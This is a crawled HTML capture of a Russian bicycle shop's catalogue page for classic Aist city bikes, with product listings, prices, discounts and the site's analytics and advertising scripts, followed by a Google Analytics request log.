

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tandem-bike.ru/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=28&sort=price
body_size: 6602
content:
<!DOCTYPE html> <html> <head> <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script> <base href="https://tandem-bike.ru/"/> <title>КУПИТЬ ВЕЛОСИПЕДЫ АИСТ |AIST</title> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <meta name="keywords" content="горный велосипед,дорожный велосипед,складной велосипед, ретро велосипед, городской велосипед, голладнский велосипед, велосипед 28, кама, салют, минские велосипед, белорусский велосипед, велосипед аист,linus,голландский ретно велосипед, купить велосипед аист" /> <meta name="description" content="АИСТ" /> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> <meta name='wmail-verification' content='40e8782cde36efc5871029949b13a4e8' /> <link rel="icon" href="favicon.ico" type="image/x-icon" /> <link rel="icon" href="http://tandem-bike.ru/favicon.ico" type="image/x-icon"> <link rel="shortcut icon" href="http://tandem-bike.ru/favicon.ico" type="image/x-icon" /> <meta name="yandex-verification" content="5408086ebf4f1647" /> <link href="design/megashop_1/css/global.css" rel="stylesheet" type="text/css" media="all" /> <link href="design/megashop_1/css/tptnResponsive.css" rel="stylesheet" type="text/css" media="all" /> <link href="design/megashop_1/css/category.css" rel="stylesheet" type="text/css" media="all" /> <link href="design/megashop_1/css/product_list.css" rel="stylesheet" type="text/css" media="all" /> <link href="design/megashop_1/css/style.css" rel="stylesheet" type="text/css" media="screen"/> <style type="text/css">
		#header {
			background-color: #ffffff;
		}
		#top-categ {
			background-color: #444444;
		}
		#shopping_cart {
			background-color: #c40e24;
		}
		#top-categ span,
		.tptnresp-title{
			background-color: #c40e24;
		}
		#categories_block_left,
		.tptnmegamenu {
			background-color: #ebebeb;
			border: 1px solid #ffffff;
		}
		.tptn-vertical-mega-menu .menu > li,
		.tptnmegamenu a {
			border-bottom: 1px solid #ffffff;
		}
		</style> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25020542 = new Ya.Metrika({
                    id:25020542,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/25020542" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77051062-1', 'auto');
  ga('send', 'pageview');

</script> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2790154", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;"> <img src="//top-fwz1.mail.ru/counter?id=2790154;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /> </div></noscript><script type="text/javascript" src="https://admistat5.ru/bm.js"></script> <meta name='wmail-verification' content='40e8782cde36efc5871029949b13a4e8' /> </head> <body> <div class="wrapper"> <div id="back-top" style="display: block;"> <a href="#" id="toTop"><img src="https://uguide.ru/templates/up3.gif" border="0" align="absmiddle" /></a> <script src="https://uguide.ru/templates/uguide_ru3.js" type="text/javascript"></script> <script type="text/javascript">  
$(function() {  
$("#toTop").scrollToTop();  
});  
</script> </div> <div id="page"> <div id="bg_overlay"> </div> <div id="header"> <div id="header_right" class="row"> <a id="header_logo" href="./" title="АИСТ|Официальный дилер в России"> <img class="logo" src="design/megashop_1/images/logo-1.png" alt="АИСТ|Официальный дилер в России" width="155" height="33" /></a> <div id="search_block_top"> <form action="products" id="searchbox"> <p> <label for="search_query_top"> </label> <input class="input_search search_query" type="text" id="search_query_top" name="keyword" value="Поиск" onfocus="javascript:if(this.value=='Поиск')this.value='';" onblur="javascript:if(this.value=='')this.value='Поиск';" /> <input type="submit" name="submit_search" value="" class="button" /> </p> </form> </div> <div id="tptn_top_links"> <ul> <li class="first"> <a id="register" class="login" href="user/register">Регистрация</a>
				 / 
				<a id="login" class="login" href="user/login">Вход</a> </li> </ul> </div> <div id="shopping_cart"> <div id="cart_informer"> <a href="cart" title="Ваша корзина" rel="nofollow">Корзина: 			
		
            <span class="ajax_cart_no_product">(0)
            </span> </a> </div> </div> <div id="top-categ"> <span>Категории
          </span> </div> <div id="tptntopmenu"> <span class="tglr"> </span> <div class="tptnresp-title">Категории
          </div> <ul class="tptnmegamenu"> <li> <a class="selected" href="catalog/klassicheskie-gorodskie" data-category="6">Классические городские велосипеды</a> </li> <li> <a  href="catalog/skladnye-velosipedy" data-category="18">Складные велосипеды</a> </li> <li> <a  href="catalog/detskie" data-category="9">Детские велосипеды</a> </li> <li> <a  href="catalog/gornye-mtb" data-category="7">Горные MTB велосипеды</a> </li> </ul> </div> <div id="tptn_extralinks"> <ul> <li > <a data-page="1" href="glavnaya">О нас</a> </li> <li > <a data-page="3" href="dostavka">Доставка</a> </li> <li > <a data-page="6" href="contact">Контакты</a> </li> </ul> </div> </div> </div> <div id="columns" class="row clearfix"> <div id="left_column" class="subcol"> <div id="categories_block_left" class="demo-container block"> <div class="tptn-vertical-mega-menu"> <ul id="mega-1" class="menu right"> <li> <a class="selected" href="catalog/klassicheskie-gorodskie" data-category="6">Классические городские велосипеды</a> </li> <li> <a  href="catalog/skladnye-velosipedy" data-category="18">Складные велосипеды</a> </li> <li> <a  href="catalog/detskie" data-category="9">Детские велосипеды</a> </li> <li> <a  href="catalog/gornye-mtb" data-category="7">Горные MTB велосипеды</a> </li> </ul> </div> </div> <div id="colbanner"> <ul> <li class="first"> <a href="#" title="Sample 1"> <img src="design/megashop_1/images/sample-1.jpg" alt="Sample 1" title="Sample 1" /> </a> </li> <li class=""> <a href="#" title="Sample 2"> <img src="design/megashop_1/images/sample-2.jpg" alt="Sample 2" title="Sample 2" /> </a> </li> <li> <li class=""> <a href="#" title="Sample 3"> <img src="design/megashop_1/images//Карта%20+%20Халва_на%20сайт.jpg" alt="Sample 3" title="Sample 3" /> </a> </li> <li> </ul> </div> </div> <div id="center_column" class="maincol"> <div class="breadcrumb"> <div class="breadcrumb_inner"> <a href="/">Главная</a> <span class="navigation-pipe">&gt;</span><a href="catalog/klassicheskie-gorodskie">Классические городские велосипеды</a> </div> </div> <h1>Классические городские велосипеды  </h1> <p><span style="font-size: small;">Вы хотите купить велосипед для езды по городу? И не знаете какой выбрать? Присмотритесь к комфортным велосипедам Аист!<br /></span></p><p><span style="font-size: small;">Городские, дорожные, комфортные велосипеды Аист обладают значительными преимуществами при передвижении по мегаполису.</span></p><p><span style="font-size: small;">Вместо того, чтобы стоять в пробках можно спокойно прогуливаться на Aist City Comfort по городу, любуясь окрестностями, а также добраться до работы, супермаркета, учебы, отдыха при этом не толкаясь в общественном транспорте и ездить при этом в повседневной одежде. </span></p><p><span style="font-size: small;">Однако, они не предназначены для поездок на очень большое расстояние и по пересеченной местности.</span></p> <table id="features"> <tr> <td class="feature_name" data-feature="154">
		Количество скоростей:
	</td> <td class="feature_values"> <a href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=28&sort=price" class="selected">Все</a> <a href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=28&sort=price&154=1" >1</a> <a href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=28&sort=price&154=3" >3</a> </td> </tr> <tr> <td class="feature_name" data-feature="161">
		Диаметр колес, дюймов:
	</td> <td class="feature_values"> <a href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&sort=price" class="selected">Все</a> <a href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=20&sort=price" >20</a> <a href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=24&sort=price" >24</a> <a href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=26&sort=price" >26</a> <a href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=28&sort=price" >28</a> </td> </tr> </table> <div class="content_sortPagiBar"> <div class="sortPagiBar clearfix"> <div class="views-compare"> <div class="views"> <div id="grid_view" class="view_btn" title="Grid" onclick="setHeight('#product_list li');"></div> <div id="list_view" class="view_btn" title="List" onclick="setHeight('#product_list li');"></div> </div> </div> <div class="sort">
	СОРТИРОВАТЬ ПО:   
	<a  href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=28&sort=position">умолчанию</a> <a     class="selected" href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=28&sort=price">цене</a> <a  href="/catalog/klassicheskie-gorodskie?%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B3%D0%BE_%D1%82%D0%B8%D0%BF%D0%B0=&%D1%81%D0%B2%D0%B0%D1%80%D0%BD%D0%B0%D1%8F=&153=24%22%2A1%2C75%22%2B&161=28&sort=name">названию</a> </div> <div id="view_mode" class="in_grid"> <ul id="product_list" class="clear"> <li class="product ajax_block_product clearfix"> <div class="left_block"> <a href="products/velosiped-gorodskoj-s-korzinoj-aist-city-classic-28-245-vishnevyj" class="product_img_link img" title="Велосипед городской с корзиной Aist City Classic 28-245, вишневый"> <img src="https://tandem-bike.ru/files/products/28-245_3.200x200.jpg?107f6cee53a0522719b566317e1987a1" alt="Велосипед городской с корзиной Aist City Classic 28-245, вишневый"/> </a> <span class="reduction tag"> - 9 % </span> </div> <div class="right_block"> <a class="prod_name" href="products/velosiped-gorodskoj-s-korzinoj-aist-city-classic-28-245-vishnevyj" data-product="568" title="Велосипед городской с корзиной Aist City Classic 28-245, вишневый">Велосипед городской с корзиной Aist City Classic 28-245, вишневый</a> <p class="product_desc"> </p> <form class="variants" method="get" action="cart"> <div class="content_price"> <span class="price"><span>13 500</span> </span> <div class="price-discount"><span>14 900</span> </div> </div> <input type="submit" class="exclusive ajax_add_to_cart_button" value="В корзину" data-result-text="добавлено"/> <div class="select"> <select name="variant" style='display:none;'> <option value="857" compare_price="14 900" price="13 500"> </option> </select> </div> </form> </div> </li> <li class="product ajax_block_product clearfix"> <div class="left_block"> <a href="products/velosiped-gorodskoj-s-korzinoj-aist-city-classic-28-245-zelenyj" class="product_img_link img" title="Велосипед городской с корзиной Aist City Classic 28-245, зеленый"> <img src="https://tandem-bike.ru/files/products/28-245-zelenyj.200x200.jpg?f99bd1b60caaadf0eb3fc64a7bfecad1" alt="Велосипед городской с корзиной Aist City Classic 28-245, зеленый"/> </a> <span class="reduction tag"> - 9 % </span> </div> <div class="right_block"> <a class="prod_name" href="products/velosiped-gorodskoj-s-korzinoj-aist-city-classic-28-245-zelenyj" data-product="667" title="Велосипед городской с корзиной Aist City Classic 28-245, зеленый">Велосипед городской с корзиной Aist City Classic 28-245, зеленый</a> <p class="product_desc"> </p> <form class="variants" method="get" action="cart"> <div class="content_price"> <span class="price"><span>13 500</span> </span> <div class="price-discount"><span>14 900</span> </div> </div> <input type="submit" class="exclusive ajax_add_to_cart_button" value="В корзину" data-result-text="добавлено"/> <div class="select"> <select name="variant" style='display:none;'> <option value="1007" compare_price="14 900" price="13 500"> </option> </select> </div> </form> </div> </li> <li class="product ajax_block_product clearfix"> <div class="left_block"> <a href="products/velosiped-gorodskoj-aist-city-classic-28-245-bezhevyj" class="product_img_link img" title="Велосипед городской  Aist City Classic 28-245, бежевый"> <img src="https://tandem-bike.ru/files/products/28-245-bezh.200x200.jpg?5a734bcc4cd21fbf8ccb8e0fb239a85f" alt="Велосипед городской  Aist City Classic 28-245, бежевый"/> </a> <span class="reduction tag"> - 2 % </span> </div> <div class="right_block"> <a class="prod_name" href="products/velosiped-gorodskoj-aist-city-classic-28-245-bezhevyj" data-product="567" title="Велосипед городской  Aist City Classic 28-245, бежевый">Велосипед городской  Aist City Classic 28-245, бежевый</a> <p class="product_desc"> </p> <form class="variants" method="get" action="cart"> <div class="content_price"> <span class="price"><span>14 500</span> </span> <div class="price-discount"><span>14 900</span> </div> </div> <input type="submit" class="exclusive ajax_add_to_cart_button" value="В корзину" data-result-text="добавлено"/> <div class="select"> <select name="variant" style='display:none;'> <option value="856" compare_price="14 900" price="14 500"> </option> </select> </div> </form> </div> </li> <li class="product ajax_block_product clearfix"> <div class="left_block"> <a href="products/velosiped-aist-city-classic-skd-28-130-sinij" class="product_img_link img" title="Велосипед Aist City Classic СКД (28-130) синий"> <img src="https://tandem-bike.ru/files/products/28-130_3-1024x624.200x200.jpg?e004483b8fdef3ce130f54b3710e6c2c" alt="Велосипед Aist City Classic СКД (28-130) синий"/> </a> <span class="reduction tag"> - 29 % </span> </div> <div class="right_block"> <a class="prod_name" href="products/velosiped-aist-city-classic-skd-28-130-sinij" data-product="652" title="Велосипед Aist City Classic СКД (28-130) синий">Велосипед Aist City Classic СКД (28-130) синий</a> <p class="product_desc"> </p> <form class="variants" method="get" action="cart"> <div class="content_price"> <span class="price"><span>14 500</span> </span> <div class="price-discount"><span>20 500</span> </div> </div> <input type="submit" class="exclusive ajax_add_to_cart_button" value="В корзину" data-result-text="добавлено"/> <div class="select"> <select name="variant" style='display:none;'> <option value="965" compare_price="20 500" price="14 500"> </option> </select> </div> </form> </div> </li> <li class="product ajax_block_product clearfix"> <div class="left_block"> <a href="products/velosiped-aist-city-classic-skd-28-130-zelenyj" class="product_img_link img" title="Велосипед Aist City Classic СКД (28-130) зеленый"> <img src="https://tandem-bike.ru/files/products/28-130_2-1024x652.200x200.jpg?7701c9b209769fa33bd0f6fb676f2ff7" alt="Велосипед Aist City Classic СКД (28-130) зеленый"/> </a> <span class="reduction tag"> - 29 % </span> </div> <div class="right_block"> <a class="prod_name" href="products/velosiped-aist-city-classic-skd-28-130-zelenyj" data-product="255" title="Велосипед Aist City Classic СКД (28-130) зеленый">Велосипед Aist City Classic СКД (28-130) зеленый</a> <p class="product_desc"> </p> <form class="variants" method="get" action="cart"> <div class="content_price"> <span class="price"><span>14 500</span> </span> <div class="price-discount"><span>20 500</span> </div> </div> <input type="submit" class="exclusive ajax_add_to_cart_button" value="В корзину" data-result-text="добавлено"/> <div class="select"> <select name="variant" style='display:none;'> <option value="403" compare_price="20 500" price="14 500"> </option> </select> </div> </form> </div> </li> <li class="product ajax_block_product clearfix"> <div class="left_block"> <a href="products/velosiped-aist-amsterdam-20-red" class="product_img_link img" title="Велосипед Aist Amsterdam 2.0 Red (3 скорости) (28-271)"> <img src="https://tandem-bike.ru/files/products/28_271_Red.200x200.jpg?b6ba48baf0aee380aed5cc1f2e8be9fc" alt="Велосипед Aist Amsterdam 2.0 Red (3 скорости) (28-271)"/> </a> <span class="reduction tag"> - 32 % </span> </div> <div class="right_block"> <a class="prod_name" href="products/velosiped-aist-amsterdam-20-red" data-product="241" title="Велосипед Aist Amsterdam 2.0 Red (3 скорости) (28-271)">Велосипед Aist Amsterdam 2.0 Red (3 скорости) (28-271)</a> <p class="product_desc"> </p> <form class="variants" method="get" action="cart"> <div class="content_price"> <span class="price"><span>33 500</span> </span> <div class="price-discount"><span>49 990</span> </div> </div> <input type="submit" class="exclusive ajax_add_to_cart_button" value="В корзину" data-result-text="добавлено"/> <div class="select"> <select name="variant" style='display:none;'> <option value="372" compare_price="49 990" price="33 500"> </option> </select> </div> </form> </div> </li> <li class="product ajax_block_product clearfix"> <div class="left_block"> <a href="products/velosiped-aist-tango-28-20-creame" class="product_img_link img" title="Велосипед Aist Tango 28&quot; 2.0 Creame (3 скорости)"> <img src="https://tandem-bike.ru/files/products/28_261_Cream.200x200.jpg?368fdd687302a17cdca53c413ebe1f18" alt="Велосипед Aist Tango 28&quot; 2.0 Creame (3 скорости)"/> </a> <span class="reduction tag"> - 39 % </span> </div> <div class="right_block"> <a class="prod_name" href="products/velosiped-aist-tango-28-20-creame" data-product="252" title="Велосипед Aist Tango 28&quot; 2.0 Creame (3 скорости)">Велосипед Aist Tango 28&quot; 2.0 Creame (3 скорости)</a> <p class="product_desc"> </p> <form class="variants" method="get" action="cart"> <div class="content_price"> <span class="price"><span>35 500</span> </span> <div class="price-discount"><span>59 000</span> </div> </div> <input type="submit" class="exclusive ajax_add_to_cart_button" value="В корзину" data-result-text="добавлено"/> <div class="select"> <select name="variant" > <option value="394" compare_price="59 000" price="35 500">
				cream
				</option> </select> </div> </form> </div> </li> </ul> </div> <div class="content_sortPagiBar clearfix"> </div> </div> </div> <div id="footer"> <div class="row clearfix"> <div id="tptncontact" class="block"> <span class="title_block">Контакты
          </span> <a class="toggler"></a> <ul> <li> <p>Москва,
            </p> <p>ул. Новодмитровская, д.5а, стр.3 
            </p> <p class="lastline">офис 629
            </p> </li> <li>8-926-168-9218
            </li> <li> <A href="mailto:tandembike@bk.ru">tandembike@bk.ru</a> </li> </ul> <ul class="social"> <li class="facebook"> <a href="https://www.facebook.com/aistvelo/" title="Facebook"></a> </li> <li class="twitter"> <a href="#" title="Twitter"></a> </li> <li class="pinterest"> <a href="#" title="Pinterest"></a> </li> <li class="google"> <a href="#" title="google"></a> </li> <li class="linkedin"> <a href="#" title="linkedin"></a> </li> <li class="youtube"> <a href="#" title="Youtube"></a> </li--> <li class="vk"> <a href="https://vk.com/aistmsk" target="_blanc" title="Vkontakte"></a> </li> </ul> </div> </div> </div> <script type="text/javascript">
		var baseDir = '../';
		var baseUri = '../';
		var static_token = '654618d9f9af38d4b0da688aa6b537e2';
		var token = 'c2006f2b0f550a0562586f15086281a7';
		var priceDisplayPrecision = 2;
		var priceDisplayMethod = 0;
		var roundMode = 2;
	</script> <script type="text/javascript" src="design/megashop_1/js/main.js"></script> <script type="text/javascript" src="js/ctrlnavigate.js"></script> <script src="design/megashop_1/js/jquery-ui.min.js"></script> <script src="design/megashop_1/js/ajax_cart.js"></script> <script src="/js/baloon/js/baloon.js" type="text/javascript"></script> <link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> <script src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script> <style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style> <script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	(function() { var pgs = document.createElement('script'); pgs.type = 'text/javascript'; pgs.async = true; pgs.src = ("https:" == document.location.protocol ? "https" : "http") + ':///221886/1/1/'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pgs, s); })();</script> <script type="text/javascript">
			var tptnheadbkg_default = "ffffff",
				tptntopbkg_default = "444444",
				tptncartbkg_default = "f65701",
				tptntitlebkg_default = "c40e24",
				tptncatbkg_default = "c40e24",
				tptnbrdclr_default = "c40e24"
		</script> <script type="text/javascript">
$(document).ready(function () {
	$("#setCurrency").mouseover(function(){
		$(".currencies_ul").addClass("currencies_ul_hover");
	});
	$("#setCurrency").mouseout(function(){
		$(".currencies_ul").removeClass("currencies_ul_hover");
	});
}); <script type="text/javascript">(function() { var pgs = document.createElement('script'); pgs.type = 'text/javascript'; pgs.async = true; pgs.src = ("https:" == document.location.protocol ? "https" : "http") + '://ads.people-group.net/221886/1/1/'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pgs, s); })();</script> </script> </body> </html><!--
memory peak usage: 1270032 bytes
page generation time: 0.02021312713623 seconds
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2127924614&t=pageview&_s=1&dl=https%3A%2F%2Ftandem-bike.ru%2Fcatalog%2Fklassicheskie-gorodskie%3F%25D0%25B7%25D0%25B0%25D0%25BA%25D1%2580%25D1%258B%25D1%2582%25D0%25BE%25D0%25B3%25D0%25BE_%25D1%2582%25D0%25B8%25D0%25BF%25D0%25B0%3D%26%25D1%2581%25D0%25B2%25D0%25B0%25D1%2580%25D0%25BD%25D0%25B0%25D1%258F%3D%26153%3D24%2522%252A1%252C75%2522%252B%26161%3D28%26sort%3Dprice&ul=en-us%40posix&dt=%D0%9A%D0%A3%D0%9F%D0%98%D0%A2%D0%AC%20%D0%92%D0%95%D0%9B%D0%9E%D0%A1%D0%98%D0%9F%D0%95%D0%94%D0%AB%20%D0%90%D0%98%D0%A1%D0%A2%20%7CAIST&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=520458315&gjid=1160964681&cid=2011231877.1768776138&tid=UA-77051062-1&_gid=1246106588.1768776138&_r=1&_slc=1&z=1257400951
body_size: -450
content:
2,cG-2CLVLLQFZV